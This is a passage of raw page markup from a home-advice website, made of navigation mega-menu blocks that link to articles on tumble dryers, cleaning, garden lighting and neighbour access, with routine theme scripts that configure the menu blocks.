srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-clean-a-shower-screen/" rel="bookmark" title="How to clean a shower screen"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to clean a shower screen - Home Guide Expert" title="How to clean a shower screen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to clean a shower screen - Home Guide Expert" title="How to clean a shower screen"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-clean-a-shower-screen/" rel="bookmark" title="How to clean a shower screen">How to clean a shower screen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land">Do I need to give my neighbour access to my land</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_697da3b4baed6" data-td_block_id="td_uid_10_697da3b4baed6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_697da3b4baed6" data-td_block_id="td_uid_10_697da3b4baed6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5178"><a href="https://homeguideexpert.com/services-home-guide-expert/">Services</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-183"><a href="https://homeguideexpert.com/category/utilities/">Utilities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_697da3b4c85c7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_697da3b4c85c7" ><script>var block_td_uid_18_697da3b4c85c7 = new tdBlock();
block_td_uid_18_697da3b4c85c7.id = "td_uid_18_697da3b4c85c7";
block_td_uid_18_697da3b4c85c7.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_697da3b4c85c7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_697da3b4c85c7_rand","tdc_css_class_style":"td_uid_18_697da3b4c85c7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_697da3b4c85c7.td_column_number = "3";
block_td_uid_18_697da3b4c85c7.block_type = "td_block_mega_menu";
block_td_uid_18_697da3b4c85c7.post_count = "4";
block_td_uid_18_697da3b4c85c7.found_posts = "36";
block_td_uid_18_697da3b4c85c7.header_color = "";
block_td_uid_18_697da3b4c85c7.ajax_pagination_infinite_stop = "";
block_td_uid_18_697da3b4c85c7.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_18_697da3b4c85c7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_697da3b4c85c7" id="td_uid_19_697da3b4cb0b5" data-td_block_id="td_uid_18_697da3b4c85c7" data-td_filter_value="" href="https://homeguideexpert.com/category/utilities/">All</a><a class="mega-menu-sub-cat-td_uid_18_697da3b4c85c7"  id="td_uid_20_697da3b4cb118" data-td_block_id="td_uid_18_697da3b4c85c7" data-td_filter_value="130" href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a><a class="mega-menu-sub-cat-td_uid_18_697da3b4c85c7"  id="td_uid_21_697da3b4cb169" data-td_block_id="td_uid_18_697da3b4c85c7" data-td_filter_value="1833" href="https://homeguideexpert.com/category/utilities/energy-efficiency/">Energy Efficiency</a><a class="mega-menu-sub-cat-td_uid_18_697da3b4c85c7"  id="td_uid_22_697da3b4cb1db" data-td_block_id="td_uid_18_697da3b4c85c7" data-td_filter_value="129" href="https://homeguideexpert.com/category/utilities/gas/">Gas</a><a class="mega-menu-sub-cat-td_uid_18_697da3b4c85c7"  id="td_uid_23_697da3b4cb227" data-td_block_id="td_uid_18_697da3b4c85c7" data-td_filter_value="86" href="https://homeguideexpert.com/category/utilities/water/">Water</a></div></div><div id=td_uid_18_697da3b4c85c7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers">Top 5 Condenser Tumble Dryers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-best-garden-lighting-to-buy/" rel="bookmark" title="What is the best garden lighting to buy"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the best garden lighting to buy - Home Guide Expert" title="What is the best garden lighting to buy" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the best garden lighting to buy - Home Guide Expert" title="What is the best garden lighting to buy"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/utilities/electricity/" class="td-post-category">Electricity</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-best-garden-lighting-to-buy/" rel="bookmark" title="What is the best garden lighting to buy">What is the best garden lighting to buy</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_697da3b4c85c7" data-td_block_id="td_uid_18_697da3b4c85c7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_697da3b4c85c7" data-td_block_id="td_uid_18_697da3b4c85c7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-181"><a href="https://homeguideexpert.com/category/technical/">Technical</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_697da3b4cd8a4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_697da3b4cd8a4" ><script>var block_td_uid_24_697da3b4cd8a4 = new tdBlock();
block_td_uid_24_697da3b4cd8a4.id = "td_uid_24_697da3b4cd8a4";
block_td_uid_24_697da3b4cd8a4.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_24_697da3b4cd8a4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_697da3b4cd8a4_rand","tdc_css_class_style":"td_uid_24_697da3b4cd8a4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_24_697da3b4cd8a4.td_column_number = "3";
block_td_uid_24_697da3b4cd8a4.block_type = "td_block_mega_menu";
block_td_uid_24_697da3b4cd8a4.post_count = "4";
block_td_uid_24_697da3b4cd8a4.found_posts = "35";
block_td_uid_24_697da3b4cd8a4.header_color = "";
block_td_uid_24_697da3b4cd8a4.ajax_pagination_infinite_stop = "";
block_td_uid_24_697da3b4cd8a4.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_24_697da3b4cd8a4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_697da3b4cd8a4" id="td_uid_25_697da3b4d0092" data-td_block_id="td_uid_24_697da3b4cd8a4" data-td_filter_value="" href="https://homeguideexpert.com/category/technical/">All</a><a class="mega-menu-sub-cat-td_uid_24_697da3b4cd8a4"  id="td_uid_26_697da3b4d00ec" data-td_block_id="td_uid_24_697da3b4cd8a4" data-td_filter_value="39" href="https://homeguideexpert.com/category/technical/appliances/">Appliances</a><a class="mega-menu-sub-cat-td_uid_24_697da3b4cd8a4"  id="td_uid_27_697da3b4d0123" data-td_block_id="td_uid_24_697da3b4cd8a4" data-td_filter_value="2958" href="https://homeguideexpert.com/category/technical/gadgets-computers/">Gadgets &amp; Computers</a><a class="mega-menu-sub-cat-td_uid_24_697da3b4cd8a4"  id="td_uid_28_697da3b4d0177" data-td_block_id="td_uid_24_697da3b4cd8a4" data-td_filter_value="38" href="https://homeguideexpert.com/category/technical/home-security/">Home Security</a><a class="mega-menu-sub-cat-td_uid_24_697da3b4cd8a4"  id="td_uid_29_697da3b4d01ad" data-td_block_id="td_uid_24_697da3b4cd8a4" data-td_filter_value="37" href="https://homeguideexpert.com/category/technical/tv-entertainment/">TV &amp; Entertainment</a></div></div><div id=td_uid_24_697da3b4cd8a4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
